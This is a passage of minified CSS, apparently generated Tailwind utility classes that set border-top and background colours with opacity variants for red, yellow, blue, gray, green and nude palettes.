244/var(--tw-border-opacity))}.border-t-red-100\/0{border-top-color:rgba(255,243,244,0)}.border-t-red-100\/10{border-top-color:rgba(255,243,244,.1)}.border-t-red-100\/100{border-top-color:#fff3f4}.border-t-red-100\/15{border-top-color:rgba(255,243,244,.15)}.border-t-red-100\/20{border-top-color:rgba(255,243,244,.2)}.border-t-red-100\/25{border-top-color:rgba(255,243,244,.25)}.border-t-red-100\/30{border-top-color:rgba(255,243,244,.3)}.border-t-red-100\/35{border-top-color:rgba(255,243,244,.35)}.border-t-red-100\/40{border-top-color:rgba(255,243,244,.4)}.border-t-red-100\/45{border-top-color:rgba(255,243,244,.45)}.border-t-red-100\/5{border-top-color:rgba(255,243,244,.05)}.border-t-red-100\/50{border-top-color:rgba(255,243,244,.5)}.border-t-red-100\/55{border-top-color:rgba(255,243,244,.55)}.border-t-red-100\/60{border-top-color:rgba(255,243,244,.6)}.border-t-red-100\/65{border-top-color:rgba(255,243,244,.65)}.border-t-red-100\/70{border-top-color:rgba(255,243,244,.7)}.border-t-red-100\/75{border-top-color:rgba(255,243,244,.75)}.border-t-red-100\/80{border-top-color:rgba(255,243,244,.8)}.border-t-red-100\/85{border-top-color:rgba(255,243,244,.85)}.border-t-red-100\/90{border-top-color:rgba(255,243,244,.9)}.border-t-red-100\/95{border-top-color:rgba(255,243,244,.95)}.border-t-red-400{--tw-border-opacity:1;border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-t-red-400\/0{border-top-color:rgba(255,138,142,0)}.border-t-red-400\/10{border-top-color:rgba(255,138,142,.1)}.border-t-red-400\/100{border-top-color:#ff8a8e}.border-t-red-400\/15{border-top-color:rgba(255,138,142,.15)}.border-t-red-400\/20{border-top-color:rgba(255,138,142,.2)}.border-t-red-400\/25{border-top-color:rgba(255,138,142,.25)}.border-t-red-400\/30{border-top-color:rgba(255,138,142,.3)}.border-t-red-400\/35{border-top-color:rgba(255,138,142,.35)}.border-t-red-400\/40{border-top-color:rgba(255,138,142,.4)}.border-t-red-400\/45{border-top-color:rgba(255,138,142,.45)}.border-t-red-400\/5{border-top-color:rgba(255,138,142,.05)}.border-t-red-400\/50{border-top-color:rgba(255,138,142,.5)}.border-t-red-400\/55{border-top-color:rgba(255,138,142,.55)}.border-t-red-400\/60{border-top-color:rgba(255,138,142,.6)}.border-t-red-400\/65{border-top-color:rgba(255,138,142,.65)}.border-t-red-400\/70{border-top-color:rgba(255,138,142,.7)}.border-t-red-400\/75{border-top-color:rgba(255,138,142,.75)}.border-t-red-400\/80{border-top-color:rgba(255,138,142,.8)}.border-t-red-400\/85{border-top-color:rgba(255,138,142,.85)}.border-t-red-400\/90{border-top-color:rgba(255,138,142,.9)}.border-t-red-400\/95{border-top-color:rgba(255,138,142,.95)}.border-t-yellow-100{--tw-border-opacity:1;border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-t-yellow-100\/0{border-top-color:rgba(255,251,230,0)}.border-t-yellow-100\/10{border-top-color:rgba(255,251,230,.1)}.border-t-yellow-100\/100{border-top-color:#fffbe6}.border-t-yellow-100\/15{border-top-color:rgba(255,251,230,.15)}.border-t-yellow-100\/20{border-top-color:rgba(255,251,230,.2)}.border-t-yellow-100\/25{border-top-color:rgba(255,251,230,.25)}.border-t-yellow-100\/30{border-top-color:rgba(255,251,230,.3)}.border-t-yellow-100\/35{border-top-color:rgba(255,251,230,.35)}.border-t-yellow-100\/40{border-top-color:rgba(255,251,230,.4)}.border-t-yellow-100\/45{border-top-color:rgba(255,251,230,.45)}.border-t-yellow-100\/5{border-top-color:rgba(255,251,230,.05)}.border-t-yellow-100\/50{border-top-color:rgba(255,251,230,.5)}.border-t-yellow-100\/55{border-top-color:rgba(255,251,230,.55)}.border-t-yellow-100\/60{border-top-color:rgba(255,251,230,.6)}.border-t-yellow-100\/65{border-top-color:rgba(255,251,230,.65)}.border-t-yellow-100\/70{border-top-color:rgba(255,251,230,.7)}.border-t-yellow-100\/75{border-top-color:rgba(255,251,230,.75)}.border-t-yellow-100\/80{border-top-color:rgba(255,251,230,.8)}.border-t-yellow-100\/85{border-top-color:rgba(255,251,230,.85)}.border-t-yellow-100\/90{border-top-color:rgba(255,251,230,.9)}.border-t-yellow-100\/95{border-top-color:rgba(255,251,230,.95)}.border-t-yellow-400{--tw-border-opacity:1;border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-t-yellow-400\/0{border-top-color:rgba(255,217,8,0)}.border-t-yellow-400\/10{border-top-color:rgba(255,217,8,.1)}.border-t-yellow-400\/100{border-top-color:#ffd908}.border-t-yellow-400\/15{border-top-color:rgba(255,217,8,.15)}.border-t-yellow-400\/20{border-top-color:rgba(255,217,8,.2)}.border-t-yellow-400\/25{border-top-color:rgba(255,217,8,.25)}.border-t-yellow-400\/30{border-top-color:rgba(255,217,8,.3)}.border-t-yellow-400\/35{border-top-color:rgba(255,217,8,.35)}.border-t-yellow-400\/40{border-top-color:rgba(255,217,8,.4)}.border-t-yellow-400\/45{border-top-color:rgba(255,217,8,.45)}.border-t-yellow-400\/5{border-top-color:rgba(255,217,8,.05)}.border-t-yellow-400\/50{border-top-color:rgba(255,217,8,.5)}.border-t-yellow-400\/55{border-top-color:rgba(255,217,8,.55)}.border-t-yellow-400\/60{border-top-color:rgba(255,217,8,.6)}.border-t-yellow-400\/65{border-top-color:rgba(255,217,8,.65)}.border-t-yellow-400\/70{border-top-color:rgba(255,217,8,.7)}.border-t-yellow-400\/75{border-top-color:rgba(255,217,8,.75)}.border-t-yellow-400\/80{border-top-color:rgba(255,217,8,.8)}.border-t-yellow-400\/85{border-top-color:rgba(255,217,8,.85)}.border-t-yellow-400\/90{border-top-color:rgba(255,217,8,.9)}.border-t-yellow-400\/95{border-top-color:rgba(255,217,8,.95)}.border-opacity-100{--tw-border-opacity:1}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(33,34,37,.6)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-100\/0{background-color:rgba(245,248,254,0)}.bg-blue-100\/10{background-color:rgba(245,248,254,.1)}.bg-blue-100\/100{background-color:#f5f8fe}.bg-blue-100\/15{background-color:rgba(245,248,254,.15)}.bg-blue-100\/20{background-color:rgba(245,248,254,.2)}.bg-blue-100\/25{background-color:rgba(245,248,254,.25)}.bg-blue-100\/30{background-color:rgba(245,248,254,.3)}.bg-blue-100\/35{background-color:rgba(245,248,254,.35)}.bg-blue-100\/40{background-color:rgba(245,248,254,.4)}.bg-blue-100\/45{background-color:rgba(245,248,254,.45)}.bg-blue-100\/5{background-color:rgba(245,248,254,.05)}.bg-blue-100\/50{background-color:rgba(245,248,254,.5)}.bg-blue-100\/55{background-color:rgba(245,248,254,.55)}.bg-blue-100\/60{background-color:rgba(245,248,254,.6)}.bg-blue-100\/65{background-color:rgba(245,248,254,.65)}.bg-blue-100\/70{background-color:rgba(245,248,254,.7)}.bg-blue-100\/75{background-color:rgba(245,248,254,.75)}.bg-blue-100\/80{background-color:rgba(245,248,254,.8)}.bg-blue-100\/85{background-color:rgba(245,248,254,.85)}.bg-blue-100\/90{background-color:rgba(245,248,254,.9)}.bg-blue-100\/95{background-color:rgba(245,248,254,.95)}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-blue-200\/0{background-color:rgba(230,238,253,0)}.bg-blue-200\/10{background-color:rgba(230,238,253,.1)}.bg-blue-200\/100{background-color:#e6eefd}.bg-blue-200\/15{background-color:rgba(230,238,253,.15)}.bg-blue-200\/20{background-color:rgba(230,238,253,.2)}.bg-blue-200\/25{background-color:rgba(230,238,253,.25)}.bg-blue-200\/30{background-color:rgba(230,238,253,.3)}.bg-blue-200\/35{background-color:rgba(230,238,253,.35)}.bg-blue-200\/40{background-color:rgba(230,238,253,.4)}.bg-blue-200\/45{background-color:rgba(230,238,253,.45)}.bg-blue-200\/5{background-color:rgba(230,238,253,.05)}.bg-blue-200\/50{background-color:rgba(230,238,253,.5)}.bg-blue-200\/55{background-color:rgba(230,238,253,.55)}.bg-blue-200\/60{background-color:rgba(230,238,253,.6)}.bg-blue-200\/65{background-color:rgba(230,238,253,.65)}.bg-blue-200\/70{background-color:rgba(230,238,253,.7)}.bg-blue-200\/75{background-color:rgba(230,238,253,.75)}.bg-blue-200\/80{background-color:rgba(230,238,253,.8)}.bg-blue-200\/85{background-color:rgba(230,238,253,.85)}.bg-blue-200\/90{background-color:rgba(230,238,253,.9)}.bg-blue-200\/95{background-color:rgba(230,238,253,.95)}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.bg-blue-300\/0{background-color:rgba(180,204,249,0)}.bg-blue-300\/10{background-color:rgba(180,204,249,.1)}.bg-blue-300\/100{background-color:#b4ccf9}.bg-blue-300\/15{background-color:rgba(180,204,249,.15)}.bg-blue-300\/20{background-color:rgba(180,204,249,.2)}.bg-blue-300\/25{background-color:rgba(180,204,249,.25)}.bg-blue-300\/30{background-color:rgba(180,204,249,.3)}.bg-blue-300\/35{background-color:rgba(180,204,249,.35)}.bg-blue-300\/40{background-color:rgba(180,204,249,.4)}.bg-blue-300\/45{background-color:rgba(180,204,249,.45)}.bg-blue-300\/5{background-color:rgba(180,204,249,.05)}.bg-blue-300\/50{background-color:rgba(180,204,249,.5)}.bg-blue-300\/55{background-color:rgba(180,204,249,.55)}.bg-blue-300\/60{background-color:rgba(180,204,249,.6)}.bg-blue-300\/65{background-color:rgba(180,204,249,.65)}.bg-blue-300\/70{background-color:rgba(180,204,249,.7)}.bg-blue-300\/75{background-color:rgba(180,204,249,.75)}.bg-blue-300\/80{background-color:rgba(180,204,249,.8)}.bg-blue-300\/85{background-color:rgba(180,204,249,.85)}.bg-blue-300\/90{background-color:rgba(180,204,249,.9)}.bg-blue-300\/95{background-color:rgba(180,204,249,.95)}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.bg-blue-400\/0{background-color:rgba(5,85,235,0)}.bg-blue-400\/10{background-color:rgba(5,85,235,.1)}.bg-blue-400\/100{background-color:#0555eb}.bg-blue-400\/15{background-color:rgba(5,85,235,.15)}.bg-blue-400\/20{background-color:rgba(5,85,235,.2)}.bg-blue-400\/25{background-color:rgba(5,85,235,.25)}.bg-blue-400\/30{background-color:rgba(5,85,235,.3)}.bg-blue-400\/35{background-color:rgba(5,85,235,.35)}.bg-blue-400\/40{background-color:rgba(5,85,235,.4)}.bg-blue-400\/45{background-color:rgba(5,85,235,.45)}.bg-blue-400\/5{background-color:rgba(5,85,235,.05)}.bg-blue-400\/50{background-color:rgba(5,85,235,.5)}.bg-blue-400\/55{background-color:rgba(5,85,235,.55)}.bg-blue-400\/60{background-color:rgba(5,85,235,.6)}.bg-blue-400\/65{background-color:rgba(5,85,235,.65)}.bg-blue-400\/70{background-color:rgba(5,85,235,.7)}.bg-blue-400\/75{background-color:rgba(5,85,235,.75)}.bg-blue-400\/80{background-color:rgba(5,85,235,.8)}.bg-blue-400\/85{background-color:rgba(5,85,235,.85)}.bg-blue-400\/90{background-color:rgba(5,85,235,.9)}.bg-blue-400\/95{background-color:rgba(5,85,235,.95)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-50\/0{background-color:rgba(245,248,254,0)}.bg-blue-50\/10{background-color:rgba(245,248,254,.1)}.bg-blue-50\/100{background-color:#f5f8fe}.bg-blue-50\/15{background-color:rgba(245,248,254,.15)}.bg-blue-50\/20{background-color:rgba(245,248,254,.2)}.bg-blue-50\/25{background-color:rgba(245,248,254,.25)}.bg-blue-50\/30{background-color:rgba(245,248,254,.3)}.bg-blue-50\/35{background-color:rgba(245,248,254,.35)}.bg-blue-50\/40{background-color:rgba(245,248,254,.4)}.bg-blue-50\/45{background-color:rgba(245,248,254,.45)}.bg-blue-50\/5{background-color:rgba(245,248,254,.05)}.bg-blue-50\/50{background-color:rgba(245,248,254,.5)}.bg-blue-50\/55{background-color:rgba(245,248,254,.55)}.bg-blue-50\/60{background-color:rgba(245,248,254,.6)}.bg-blue-50\/65{background-color:rgba(245,248,254,.65)}.bg-blue-50\/70{background-color:rgba(245,248,254,.7)}.bg-blue-50\/75{background-color:rgba(245,248,254,.75)}.bg-blue-50\/80{background-color:rgba(245,248,254,.8)}.bg-blue-50\/85{background-color:rgba(245,248,254,.85)}.bg-blue-50\/90{background-color:rgba(245,248,254,.9)}.bg-blue-50\/95{background-color:rgba(245,248,254,.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.bg-blue-500\/0{background-color:rgba(3,71,201,0)}.bg-blue-500\/10{background-color:rgba(3,71,201,.1)}.bg-blue-500\/100{background-color:#0347c9}.bg-blue-500\/15{background-color:rgba(3,71,201,.15)}.bg-blue-500\/20{background-color:rgba(3,71,201,.2)}.bg-blue-500\/25{background-color:rgba(3,71,201,.25)}.bg-blue-500\/30{background-color:rgba(3,71,201,.3)}.bg-blue-500\/35{background-color:rgba(3,71,201,.35)}.bg-blue-500\/40{background-color:rgba(3,71,201,.4)}.bg-blue-500\/45{background-color:rgba(3,71,201,.45)}.bg-blue-500\/5{background-color:rgba(3,71,201,.05)}.bg-blue-500\/50{background-color:rgba(3,71,201,.5)}.bg-blue-500\/55{background-color:rgba(3,71,201,.55)}.bg-blue-500\/60{background-color:rgba(3,71,201,.6)}.bg-blue-500\/65{background-color:rgba(3,71,201,.65)}.bg-blue-500\/70{background-color:rgba(3,71,201,.7)}.bg-blue-500\/75{background-color:rgba(3,71,201,.75)}.bg-blue-500\/80{background-color:rgba(3,71,201,.8)}.bg-blue-500\/85{background-color:rgba(3,71,201,.85)}.bg-blue-500\/90{background-color:rgba(3,71,201,.9)}.bg-blue-500\/95{background-color:rgba(3,71,201,.95)}.bg-blue-60{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.bg-gray-100\/0{background-color:hsla(0,0%,93%,0)}.bg-gray-100\/10{background-color:hsla(0,0%,93%,.1)}.bg-gray-100\/100{background-color:#eee}.bg-gray-100\/15{background-color:hsla(0,0%,93%,.15)}.bg-gray-100\/20{background-color:hsla(0,0%,93%,.2)}.bg-gray-100\/25{background-color:hsla(0,0%,93%,.25)}.bg-gray-100\/30{background-color:hsla(0,0%,93%,.3)}.bg-gray-100\/35{background-color:hsla(0,0%,93%,.35)}.bg-gray-100\/40{background-color:hsla(0,0%,93%,.4)}.bg-gray-100\/45{background-color:hsla(0,0%,93%,.45)}.bg-gray-100\/5{background-color:hsla(0,0%,93%,.05)}.bg-gray-100\/50{background-color:hsla(0,0%,93%,.5)}.bg-gray-100\/55{background-color:hsla(0,0%,93%,.55)}.bg-gray-100\/60{background-color:hsla(0,0%,93%,.6)}.bg-gray-100\/65{background-color:hsla(0,0%,93%,.65)}.bg-gray-100\/70{background-color:hsla(0,0%,93%,.7)}.bg-gray-100\/75{background-color:hsla(0,0%,93%,.75)}.bg-gray-100\/80{background-color:hsla(0,0%,93%,.8)}.bg-gray-100\/85{background-color:hsla(0,0%,93%,.85)}.bg-gray-100\/90{background-color:hsla(0,0%,93%,.9)}.bg-gray-100\/95{background-color:hsla(0,0%,93%,.95)}.bg-gray-15{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20\/0{background-color:hsla(240,8%,97%,0)}.bg-gray-20\/10{background-color:hsla(240,8%,97%,.1)}.bg-gray-20\/100{background-color:#f8f8f9}.bg-gray-20\/15{background-color:hsla(240,8%,97%,.15)}.bg-gray-20\/20{background-color:hsla(240,8%,97%,.2)}.bg-gray-20\/25{background-color:hsla(240,8%,97%,.25)}.bg-gray-20\/30{background-color:hsla(240,8%,97%,.3)}.bg-gray-20\/35{background-color:hsla(240,8%,97%,.35)}.bg-gray-20\/40{background-color:hsla(240,8%,97%,.4)}.bg-gray-20\/45{background-color:hsla(240,8%,97%,.45)}.bg-gray-20\/5{background-color:hsla(240,8%,97%,.05)}.bg-gray-20\/50{background-color:hsla(240,8%,97%,.5)}.bg-gray-20\/55{background-color:hsla(240,8%,97%,.55)}.bg-gray-20\/60{background-color:hsla(240,8%,97%,.6)}.bg-gray-20\/65{background-color:hsla(240,8%,97%,.65)}.bg-gray-20\/70{background-color:hsla(240,8%,97%,.7)}.bg-gray-20\/75{background-color:hsla(240,8%,97%,.75)}.bg-gray-20\/80{background-color:hsla(240,8%,97%,.8)}.bg-gray-20\/85{background-color:hsla(240,8%,97%,.85)}.bg-gray-20\/90{background-color:hsla(240,8%,97%,.9)}.bg-gray-20\/95{background-color:hsla(240,8%,97%,.95)}.bg-gray-30{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(211 211 211/var(--tw-bg-opacity))}.bg-gray-300\/0{background-color:hsla(0,0%,83%,0)}.bg-gray-300\/10{background-color:hsla(0,0%,83%,.1)}.bg-gray-300\/100{background-color:#d3d3d3}.bg-gray-300\/15{background-color:hsla(0,0%,83%,.15)}.bg-gray-300\/20{background-color:hsla(0,0%,83%,.2)}.bg-gray-300\/25{background-color:hsla(0,0%,83%,.25)}.bg-gray-300\/30{background-color:hsla(0,0%,83%,.3)}.bg-gray-300\/35{background-color:hsla(0,0%,83%,.35)}.bg-gray-300\/40{background-color:hsla(0,0%,83%,.4)}.bg-gray-300\/45{background-color:hsla(0,0%,83%,.45)}.bg-gray-300\/5{background-color:hsla(0,0%,83%,.05)}.bg-gray-300\/50{background-color:hsla(0,0%,83%,.5)}.bg-gray-300\/55{background-color:hsla(0,0%,83%,.55)}.bg-gray-300\/60{background-color:hsla(0,0%,83%,.6)}.bg-gray-300\/65{background-color:hsla(0,0%,83%,.65)}.bg-gray-300\/70{background-color:hsla(0,0%,83%,.7)}.bg-gray-300\/75{background-color:hsla(0,0%,83%,.75)}.bg-gray-300\/80{background-color:hsla(0,0%,83%,.8)}.bg-gray-300\/85{background-color:hsla(0,0%,83%,.85)}.bg-gray-300\/90{background-color:hsla(0,0%,83%,.9)}.bg-gray-300\/95{background-color:hsla(0,0%,83%,.95)}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-400\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-400\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-400\/100{background-color:#909192}.bg-gray-400\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-400\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-400\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-400\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-400\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-400\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-400\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-400\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-400\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-400\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-400\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-400\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-400\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-400\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-400\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-400\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-400\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-400\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-gray-50\/0{background-color:hsla(0,0%,96%,0)}.bg-gray-50\/10{background-color:hsla(0,0%,96%,.1)}.bg-gray-50\/100{background-color:#f5f5f5}.bg-gray-50\/15{background-color:hsla(0,0%,96%,.15)}.bg-gray-50\/20{background-color:hsla(0,0%,96%,.2)}.bg-gray-50\/25{background-color:hsla(0,0%,96%,.25)}.bg-gray-50\/30{background-color:hsla(0,0%,96%,.3)}.bg-gray-50\/35{background-color:hsla(0,0%,96%,.35)}.bg-gray-50\/40{background-color:hsla(0,0%,96%,.4)}.bg-gray-50\/45{background-color:hsla(0,0%,96%,.45)}.bg-gray-50\/5{background-color:hsla(0,0%,96%,.05)}.bg-gray-50\/50{background-color:hsla(0,0%,96%,.5)}.bg-gray-50\/55{background-color:hsla(0,0%,96%,.55)}.bg-gray-50\/60{background-color:hsla(0,0%,96%,.6)}.bg-gray-50\/65{background-color:hsla(0,0%,96%,.65)}.bg-gray-50\/70{background-color:hsla(0,0%,96%,.7)}.bg-gray-50\/75{background-color:hsla(0,0%,96%,.75)}.bg-gray-50\/80{background-color:hsla(0,0%,96%,.8)}.bg-gray-50\/85{background-color:hsla(0,0%,96%,.85)}.bg-gray-50\/90{background-color:hsla(0,0%,96%,.9)}.bg-gray-50\/95{background-color:hsla(0,0%,96%,.95)}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-500\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-500\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-500\/100{background-color:#909192}.bg-gray-500\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-500\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-500\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-500\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-500\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-500\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-500\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-500\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-500\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-500\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-500\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-500\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-500\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-500\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-500\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-500\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-500\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-500\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.bg-gray-950{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(26 172 125/var(--tw-bg-opacity))}.bg-green-300\/0{background-color:rgba(26,172,125,0)}.bg-green-300\/10{background-color:rgba(26,172,125,.1)}.bg-green-300\/100{background-color:#1aac7d}.bg-green-300\/15{background-color:rgba(26,172,125,.15)}.bg-green-300\/20{background-color:rgba(26,172,125,.2)}.bg-green-300\/25{background-color:rgba(26,172,125,.25)}.bg-green-300\/30{background-color:rgba(26,172,125,.3)}.bg-green-300\/35{background-color:rgba(26,172,125,.35)}.bg-green-300\/40{background-color:rgba(26,172,125,.4)}.bg-green-300\/45{background-color:rgba(26,172,125,.45)}.bg-green-300\/5{background-color:rgba(26,172,125,.05)}.bg-green-300\/50{background-color:rgba(26,172,125,.5)}.bg-green-300\/55{background-color:rgba(26,172,125,.55)}.bg-green-300\/60{background-color:rgba(26,172,125,.6)}.bg-green-300\/65{background-color:rgba(26,172,125,.65)}.bg-green-300\/70{background-color:rgba(26,172,125,.7)}.bg-green-300\/75{background-color:rgba(26,172,125,.75)}.bg-green-300\/80{background-color:rgba(26,172,125,.8)}.bg-green-300\/85{background-color:rgba(26,172,125,.85)}.bg-green-300\/90{background-color:rgba(26,172,125,.9)}.bg-green-300\/95{background-color:rgba(26,172,125,.95)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(0 163 111/var(--tw-bg-opacity))}.bg-green-400\/0{background-color:rgba(0,163,111,0)}.bg-green-400\/10{background-color:rgba(0,163,111,.1)}.bg-green-400\/100{background-color:#00a36f}.bg-green-400\/15{background-color:rgba(0,163,111,.15)}.bg-green-400\/20{background-color:rgba(0,163,111,.2)}.bg-green-400\/25{background-color:rgba(0,163,111,.25)}.bg-green-400\/30{background-color:rgba(0,163,111,.3)}.bg-green-400\/35{background-color:rgba(0,163,111,.35)}.bg-green-400\/40{background-color:rgba(0,163,111,.4)}.bg-green-400\/45{background-color:rgba(0,163,111,.45)}.bg-green-400\/5{background-color:rgba(0,163,111,.05)}.bg-green-400\/50{background-color:rgba(0,163,111,.5)}.bg-green-400\/55{background-color:rgba(0,163,111,.55)}.bg-green-400\/60{background-color:rgba(0,163,111,.6)}.bg-green-400\/65{background-color:rgba(0,163,111,.65)}.bg-green-400\/70{background-color:rgba(0,163,111,.7)}.bg-green-400\/75{background-color:rgba(0,163,111,.75)}.bg-green-400\/80{background-color:rgba(0,163,111,.8)}.bg-green-400\/85{background-color:rgba(0,163,111,.85)}.bg-green-400\/90{background-color:rgba(0,163,111,.9)}.bg-green-400\/95{background-color:rgba(0,163,111,.95)}.bg-nude-300{--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.bg-nude-300\/0{background-color:hsla(33,39%,95%,0)}.bg-nude-300\/10{background-color:hsla(33,39%,95%,.1)}.bg-nude-300\/100{background-color:#f8f4ef}.bg-nude-300\/15{background-color:hsla(33,39%,95%,.15)}.bg-nude-300\/20{background-color:hsla(33,39%,95%,.2)}.bg-nude-300\/25{background-color:hsla(33,39%,95%,.25)}.bg-nude-300\/30{background-color:hsla(33,39%,95%,.3)}.bg-nude-300\/35{background-color:hsla(33,39%,95%,.35)}.bg-nude-300\/40{background-color:hsla(33,39%,95%,.4)}.bg-nude-300\/45{background-color:hsla(33,39%,95%,.45)}.bg-nude-300\/5{background-color:hsla(33,39%,95%,.05)}.bg-nude-300\/50{background-color:hsla(33,39%,95%,.5)}.bg-nude-300\/55{background-color:hsla(33,39%,95%,.55)}.bg-nude-300\/60{background-color:hsla(33,39%,95%,.6)}.bg-nude-300\/65{background-color:hsla(33,39%,95%,.65)}.bg-nude-300\/70{background-color:hsla(33,39%,95%,.7)}.bg-nude-300\/75{background-color:hsla(33,39%,95%,.75)}.bg-nude-300\/80{background-color:hsla(33,39%,95%,.8)}.bg-nude-300\/85{background-color:hsla(33,39%,95%,.85)}.bg-nude-300\/90{background-color:hsla(33,39%,95%,.9)}.bg-nude-300\/95{background-color:hsla(33,39%,95%,.95)}.bg-nude-400{--tw-bg-opacity:1;background-color:rgb(244 237 229/var(--tw-bg-opacity))}.bg-nude-400\/0{background-color:hsla(32,41%,93%,0)}.bg-nude-400\/10{background-color:hsla(32,41%,93%,.1)}.bg-nude-400\/100{background-color:#f4ede5}.bg-nude-400\/15{background-color:hsla(32,41%,93%,.15)}.bg-nude-400\/20{background-color:hsla(32,41%,93%,.2)}.bg-nude-400\/25{background-color:hsla(32,41%,93%,.25)}.bg-nude-400\/30{background-color:hsla(32,41%,93%,.3)}.bg-nude-400\/35{background-color:hsla(32,41%,93%,.35)}.bg-nude-400\/40{background-color:hsla(32,41%,93%,.4)}.bg-nude-400\/45{background-color:hsla(32,41%,93%,.45)}.bg-nude-400\/5{background-color:hsla(32,41%,93%,.05)}.bg-nude-400\/50{background-color:hsla(32,41%,93%,.5)}.bg-nude-400\/55{background-color:hsla(32,41%,93%,.55)}.bg-nude-400\/60{background-color:hsla(32,41%,93%,.6)}.bg-nude-400\/65{background-color:hsla(32,41%,93%,.65)}.bg-nude-400\/70{background-color:hsla(32,41%,93%,.7)}.bg-nude-400\/75{background-color:hsla(32,41%,93%,.75)}.bg-nude-400\/80{background-color:hsla(32,41%,93%,.8)}.bg-nude-400\/85{background-color:hsla(32,41%,93%,.85)}.bg-nude-400\/90{background-color:hsla(32,41%,93%,.9)}.bg-nude-400\/95{background-color:hsla(32,41%,93%,.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 243 244/var(--tw-bg-opacity))}.bg-red-100\/0{background-color:rgba(255,243,244,0)}.bg-red-100\/10{background-color:rgba(255,243,244,.1)}.bg-red-100\/100{background-color:#fff3f4}.bg-red-100\/15{background-color:rgba(255,243,244,.15)}.bg-red-100\/20{background-color:rgba(255,243,244,.2)}.bg-red-100\/25{background-color:rgba(255,243,244,.25)}.bg-red-100\/30{background-color:rgba(255,243,244,.3)}.bg-red-100\/35{background-color:rgba(255,243,244,.35)}.bg-red-100\/40{background-color:rgba(255,243,244,.4)}.bg-red-100\/45{background-color:rgba(255,243,244,.45)}.bg-red-100\/5{background-color:rgba(255,243,244,.05)}.bg-red-100\/50{background-color:rgba(255,243,244,.5)}.bg-red-100\/55{background-color:rgba(255,243,244,.55)}.bg-red-100\/60{background-color:rgba(255,243,244,.6)}.bg-red-100\/65{background-color:rgba(255,243,244,.65)}.bg-red-100\/70{background-color:rgba(255,243,244,.7)}.bg-red-100\/75{background-color:rgba(255,243,244,.75)}.bg-red-100\/80{background-color:rgba(255,243,244,.8)}.bg-red-100\/85{background-color:rgba(255,243,244,.85)}.bg-red-100\/90{background-color:rgba(255,243,244,.9)}.bg-red-100\/95{background-color:rgba(255,243,244,.95)}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(255 220 